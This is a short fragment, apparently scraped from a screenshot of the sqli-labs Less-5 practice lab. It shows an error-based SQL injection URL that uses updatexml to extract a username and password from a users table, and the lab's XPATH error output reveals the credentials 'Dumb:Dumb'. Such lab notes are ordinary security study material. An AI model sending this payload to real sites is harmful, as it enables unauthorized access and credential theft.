 ryption▾ Encoding▾ Other▾
li/Less-5/?id=1' and updatexml(0x7e,concat(0x7e,(select concat(username,0x3a,password) from users limit 0,1),0x7e),0x7e) --+
Enable Referrer
爆出username，password字段内容
Welcome Dhakkan
XPATH syntax error: '~Dumb:Dumb~'